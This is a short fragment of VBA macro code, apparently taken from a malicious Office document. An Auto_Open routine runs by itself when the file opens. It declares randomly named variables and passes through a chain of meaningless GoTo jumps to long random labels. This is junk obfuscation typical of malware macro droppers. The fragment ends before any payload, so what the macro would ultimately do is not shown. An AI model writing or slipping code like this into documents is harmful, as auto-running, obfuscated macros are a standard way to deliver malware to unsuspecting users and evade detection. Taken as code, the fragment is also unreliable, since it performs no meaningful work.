 Attribute VB_Customizable = True
Sub Auto_Open()
Dim worvqszsnnq As String
Dim xbmmbgecyin As String
Dim rykkdmusgsi As String
Dim itbvkxoaysa As String
Dim jmfqjogmquc As Integer
Dim xxmoagzvdha As Integer
Dim hvgsvjsqfbx As String
Dim qvnxmuamupd As Integer
GoTo lsowqsrqlmvjnrqzraoumexdmkgplbwsrgofokjcxvgesgqxkxvejrkmlfonejeyaqofuapqqzzssqmjdpc:
lsowqsrqlmvjnrqzraoumexdmkgplbwsrgofokjcxvgesgqxkxvejrkmlfonejeyaqofuapqqzzssqmjdpc:
GoTo pmpjvhcishomyheylincezywowonuqjturtmuyjvtdsektzxgeredeyflbnvyfxdazghbelrgivvrcqqhbh:
pmpjvhcishomyheylincezywowonuqjturtmuyjvtdsektzxgeredeyflbnvyfxdazghbelrgivvrcqqhbh:
GoTo nvlrzrihzdjlvrsffddrtoerckjidedsmpnjifyiotfdewjuriciebchbnyocybqbfaxrklbwbezekchzof:
nvlrzrihzdjlvrsffddrtoerckjidedsmpnjifyiotfdewjuriciebchbnyocybqbfaxrklbwbezekchzof:
Dim ksdofovnvaz As String